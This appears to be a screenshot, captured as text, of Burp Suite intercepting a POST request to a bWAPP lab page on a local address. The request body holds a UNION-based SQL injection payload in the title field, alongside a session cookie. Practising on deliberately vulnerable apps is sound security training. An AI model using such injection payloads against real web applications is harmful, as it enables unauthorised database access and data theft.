 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.254.131:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: 192.168.254.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.254.131/bWAPP/sqli_6.php
Cookie: security_level=0; PHPSESSID=11fe3445ad3314aecce2479394e64749
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
title=iron%27+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7+%23&action=search